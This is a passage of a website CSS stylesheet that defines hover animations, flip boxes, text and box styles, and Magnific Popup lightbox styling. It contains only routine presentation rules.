rgba(0,0,0,0.3);-webkit-box-shadow:-14px 14px 14px rgba(0,0,0,0.3);margin:-24px 0 0 0;transform:rotate(5deg);-ms-transform:rotate(5deg);-moz-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #dddddd;padding:3px}-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #dddddd;padding:3px}

.photo_box img {
	max-width: 100%;
}

@-webkit-keyframes ico_rotate {
	0% {
	 -webkit-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	50% {
	 -webkit-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -webkit-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @-moz-keyframes ico_rotate {
	 0% {
	 -moz-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 -moz-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -moz-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @-o-keyframes ico_rotate {
	 0% {
	 -0-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 -0-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -0-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @keyframes ico_rotate {
	 0% {
	 transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
.ico_rotate .ico span{
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	-o-animation-duration:300ms;
	animation-duration:300ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	width:80px;
	height:80px;
	box-shadow:			0 0 4px rgba(0,0,0,0.4);	
	-moz-box-shadow:	0 0 4px rgba(0,0,0,0.4); 	
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.4);

}
.ico_rotate:hover .ico span {
	-webkit-animation-name:ico_rotate;
	-moz-animation-name:ico_rotate;
	-o-animation-name:ico_rotate;
	animation-name:ico_rotate;
}

.shade_zoom .shade{
	-webkit-transform: scale(0.1);
	-moz-transform: scale(0.1);
	-o-transform:scale(0.1);
	transform:scale(0.1);
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */
}
.shade_zoom:hover .shade{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}

.shade_zoom .ico span{
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5);
	filter:alpha(opacity=0);
	opacity:0;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	width:40px!important;
	height:40px!important;
	line-height:40px!important;
	border:1px solid #FFF;
	background-color:transparent!important;	
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */
	
}
.shade_zoom:hover .ico span{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	filter:alpha(opacity=100);
	opacity:1;
}


.photo_box.content_zoom .shade,
.photo_box.content_zoom .content {
	overflow:hidden;
	top:auto;
	left:0;
	bottom:0;
	-webkit-transform: scale(0.1)  ;
	-moz-transform: scale(0.1) ;
	-o-transform:scale(0.1); 
	transform:scale(0.1);
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */

}
.photo_box.content_zoom:hover .shade,
.photo_box.content_zoom:hover .content{
	-webkit-transform: scale(1) ;
	-moz-transform: scale(1);
	-o-transform:scale(1) ;
	transform:scale(1) ;
	filter:alpha(opacity=100);
	opacity:1;

}


.ico_no_bg .glyphicons{
	background:none!important;
	font-size:30px!important;
	color:#FFF!important;
	text-shadow:1px 1px 3px rgba(0,0,0,0.6);
}


.text_sytle_1 {
	padding: 15px 10px 10px;
}
.text_sytle_1 h3,
.text_sytle_2 h3 {
	font-size: 14px;
	color: #666666;
	margin: 0;
}
.text_sytle_1 .info {
	float: right;
	padding-top: 13px;
	font-size: 14px;
}
.text_sytle_1 .info span {
	margin-right: 3px;
}
.text_sytle_1 h3 {
	margin: 0 0 5px 0;
	font-size: 14px;
	color: #666666;
}
.text_sytle_2 {
	background-color: #f5f5f5;
	padding: 15px 15px 10px;
	border-bottom: 2px solid #dcdcdc;
	text-align: center;
}
.text_sytle_3 {
	padding: 10px 0 5px;
}
.text_sytle_3 h3 {
	font-size: 14px;
	color: #666666;
}
.text_sytle_4 h3 {
	padding: 0;
	border-bottom: 1px solid #dedede;
	margin-bottom: 12px;
	font-size: 14px;
	color: #666666;
}
.text_sytle_4 h3 span {
	display: inline-block;
	padding: 10px 0;
	border-bottom: 1px solid #69b532;
	margin-bottom: -1px;
	font-size: 14px;
	color: #666666;
}
.text_sytle_5 {
	clear:both;
	overflow:hidden;
	margin:5px;
}
.text_sytle_5 h3 {
	font-size:16px;
	color:#666666;
	font-weight:bold;
	margin:10px 8px;
}
.text_sytle_5 h3 span{
	float:right;
}

.text_sytle_6 h3{
	color:#363839;
	font-size:18px;
	padding:25px 0px 0px;
	font-weight:normal;
	margin-bottom:0px;
}
.text_sytle_6  .info{
	margin-bottom:10px;
}
.text_sytle_6  .social-icons a{
	font-size:23px;
	color:#8a8a8a;
	filter:alpha(opacity=50);
	opacity:0.5;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.text_sytle_6  .social-icons a:hover{
	filter:alpha(opacity=100);
	opacity:1;
 }

.text_sytle_7 {
	clear:both;
	overflow:hidden;
	margin:5px;
}
.text_sytle_7 h3 {
	font-size:16px;
	color:#666666;
	font-weight:bold;
	margin:10px 8px;
}
.text_sytle_7 h3 span{
	float:right;
}


/*boxes rotate*/
.flip_box {
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	perspective: 1000;
	overflow: visible;
	margin-bottom:5px;
	position:relative;
}
.flip_box .front,
.flip_box .back{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: all 750ms ease 0s;
	-moz-transition: all 750ms ease 0s;
	-o-transition: all 750ms ease 0s;
	-ms-transition: all 750ms ease 0s;
	transition: all 750ms ease 0s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.flip_box .front{
	position:relative;
	z-index:0;
	background-color:#FFF;
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip_box .back {
	position:absolute;
	top:0px;
	left:0px;
	right:0px;
	height:100%;
	z-index:-2;
	background-color:#FFF;
	-webkit-transform: rotateY(-180deg) ;
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}

.flip_box.flip_right .back{
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.flip_box.flip_top .front{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_top .back{
	-webkit-transform: rotateX(180deg) ;
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.flip_box.flip_bottom .front{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_bottom .back{
	-webkit-transform: rotateX(-180deg) ;
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}
.flip_box:hover .front{
	background-color:#FFF;
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.flip_box:hover .back {
	z-index:3;
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip_box.flip_right:hover .front{
	-webkit-transform: rotateY(-180deg) ;
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}
.flip_box.flip_top:hover .front{
	-webkit-transform: rotateX(-180deg) ;
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}
.flip_box.flip_top:hover .back{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_bottom:hover .front{
	-webkit-transform: rotateX(180deg) ;
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.flip_box.flip_bottom:hover .back{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}


.flip_box_1 .front,
.flip_box_1 .back{
	border:1px solid #e2e2e2;
	padding:25px;
	text-align:center;
}
 
.flip_box_1 .front .glyphicons{
	background-color:#69b532;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	width:60px;
	height:60px;
	line-height:60px;
	text-align:center;
	font-size:26px;
	color:#FFF;
	margin-bottom:20px;
}
.flip_box_1  h3{
	font-size:15px;
	color:#666666;
	margin-bottom:10px;
}
.flip_box_1 .back{
	height:auto;
}
.flip_box_1 .back h3{
	margin:0px 0 15px;
}

.flip_box_1 .back a.but{
	padding:6px 0px;
	color:#FFF;
	background-color:#69b532;
	text-decoration:none;
	display:block;
	width:120px;
	text-align:center;
	margin:37px auto -42px
}

.flip_box_2 .front,
.flip_box_2 .back{
	background-color:#f8f8f8;
	border:1px solid #e2e2e2;
	padding: 25px;
	text-align:center;
} 

.flip_box_2 .back{
	height:100%;
	padding:0 25px;
}


.flip_box_2 .front .glyphicons{
	font-size:45px;
	color:#777777;
	margin:8px 0 0px;
}
.flip_box_2 h3 {
	color:#666666;
	font-size:15px;
	margin:25px 0 15px;
}


.flip_box_3 .front{
	padding:0 25px;
	text-align:center;
} 
.flip_box_3 .back{
	padding:0 25px;
	text-align:center;
	background-color:#69b532;
	color:#FFF;
}
.flip_box_3 .back{
	height:100%;
}


.flip_box_3 .front .glyphicons{
	font-size:45px;
	width:120px;
	height:120px;
	line-height:120px;
	background-color:#e9e9e9;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	color:#777777;
	margin:8px 0 0px;
}
.flip_box_3 h3 {
	color:#666666;
	font-size:15px;
	margin:25px 0 15px;
}
.flip_box_3 .back h3 {
	color:#FFF;
	margin:35px 0 15px;
}
.flip_box_3 .back a.but{
	display:inline-block;
	padding:8px 25px;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	color:#ffffff;
	border:1px solid #ffffff;
	text-decoration:none;
	margin-top:10px;
}


/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }
 }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; }
 }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
  
/* text-based popup styling */
.white-popup {
	position: relative;
	background: #FFF;
	padding: 25px;
	width: auto;
	max-width: 400px;
	margin: 0 auto;
}

.mfp-zoom-in {
}
.mfp-zoom-in .mfp-content {
	opacity: 0;
	transition: all 0.2s ease-in-out;
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-content {
	transform: scale(0.8);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-newspaper {
}
.mfp-newspaper .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.5s;
	transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-newspaper.mfp-removing .mfp-content{
	transform: scale(0) rotate(500deg);
	opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-move-horizontal {
}
.mfp-move-horizontal .mfp-content{
	opacity: 0;
	transition: all 0.3s;
	transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-content {
	opacity: 1;
	transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-content {
	transform: translateX(50px);
	opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-move-from-top {
}
.mfp-move-from-top .mfp-content {
	opacity: 0;
	transition: all 0.2s;
	transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
	opacity: 0;
	transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-content {
	opacity: 1;
	transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-content {
	transform: translateY(-50px);
	opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-3d-unfold {
}
.mfp-3d-unfold .mfp-content {
	perspective: 2000px;
}
.mfp-3d-unfold .mfp-content {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform-style: preserve-3d;
	transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-content {
	opacity: 1;
	transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-3d-unfold.mfp-removing .mfp-content {
	transform: rotateY(60deg);
	opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-zoom-out {
}
.mfp-zoom-out .mfp-content {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-content {
	transform: scale(1.3);
	opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
}
@keyframes 
hinge {
 0% {
 transform: rotate(0);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 20%, 60% {
 transform: rotate(80deg);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 40% {
 transform: rotate(60deg);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 80% {
 transform: rotate(60deg) translateY(0);
 opacity: 1;
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 100% {
 transform: translateY(700px);
 opacity: 0;
}
}

.hinge {
	animation-duration: 1s;
	animation-name: hinge;
}

.mfp-with-fade .mfp-content,
.mfp-with-fade.mfp-bg {
	opacity: 0;
	transition: opacity .5s ease-out;
}

.mfp-with-fade.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-with-fade.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-with-fade.mfp-removing.mfp-bg {
	opacity: 0;
}


/*Boxes*/
.boxes_style_1,
.boxes_style_2,
.boxes_style_3,
.boxes_style_4,
.boxes_style_5,
.boxes_style_9{
	margin-bottom:15px;
	position:relative;
}
.boxes_style_1 .boxes{
	border:1px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_1 .Boxes_title {
	font-size:20px;
	color:#006fff;
	font-weight:normal;
}

.boxes_style_2 .boxes{
	border:1px solid #cccccc;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_2 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
}

.boxes_style_3 .boxes{
	border:1px solid #cccccc;
	border-top:3px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	text-align:center;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_3 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 18px;
	margin-bottom:13px;
}
.boxes_style_3 .Boxes_title:before {
	content:"";
	width:70px;
	position:absolute;
	top:100%;
	left:50%;
	margin:-1px 0 0 -35px;
	border-bottom:1px solid #006fff;
}
.boxes_style_3 .but{
	padding:10px 0;
}
.boxes_style_3 .but .Button_default {
	padding:9px 35px;
}

.boxes_style_4 .boxes{
	border:1px solid #cccccc;
	border-bottom:3px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_4 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 18px;
	margin-bottom:13px;
}
.boxes_style_4 .Boxes_title:before {
	content:"";
	width:70px;
	position:absolute;
	top:100%;
	margin:-1px 0 0 0px;
	border-bottom:1px solid #006fff;
}
.boxes_style_5 .boxes{
	border:1px solid #cccccc;
	border-left:3px solid #006fff;
	background-color:#FFF;
	padding:20px 240px 20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_5 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_5 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}

.boxes_style_9 .boxes{
	background-color:#FFF;
	padding:25px 240px 25px 35px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_9 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_9 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}


@media only screen and (max-width: 767px) {
	.boxes_style_5 .boxes{
		padding:20px 25px
	}
	.boxes_style_5 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}
	.boxes_style_9 .boxes{
		padding:20px 25px
	}
	.boxes_style_9 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}
	
}


.boxes_style_1:before,
.boxes_style_2:before,
.boxes_style_3:before,
.boxes_style_5:before {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	width: 100px;
	height: 15px;
	z-index:0;
	box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	-moz-box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	-webkit-box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	margin: -26px 0 0 -5px;
	transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-webkit-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
}
.boxes_style_1:after,
.boxes_style_2:after,
.boxes_style_3:after,
.boxes_style_5:after{
	content: "";
	position: absolute;
	top: 100%;
	right: 0;
	width: 100px;
	height: 15px;
	z-index:0;
	box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	-moz-box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	-webkit-box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	margin: -26px -5px 0 0;
	transform: rotate(5deg);
	-ms-transform: rotate(5deg);
	-moz-transform: rotate(5deg);
	-webkit-transform: rotate(5deg);
	-o-transform: rotate(5deg);
}

.boxes_style_6{
	border:1px solid #006fff;
	padding:2px;
	margin-bottom:15px;
	position:relative;
	border-radius:			4px;
	-moz-border-radius:		4px;
	-webkit-border-radius:	4px;
}
.boxes_style_6 .boxes{
	border:1px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
}
.boxes_style_6 .Boxes_title {
	font-size:20px;
	color:#006fff;
	font-weight:normal;
}
.boxes_style_7{
	border:1px solid #cccccc;
	padding:2px;
	margin-bottom:15px;
	position:relative;
	border-radius:			4px;
	-moz-border-radius:		4px;
	-webkit-border-radius:	4px;
}
.boxes_style_7 .boxes{
	border:1px solid #cccccc;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
}
.boxes_style_7 .Boxes_title {
	font-size:20px;
	color:#333333;
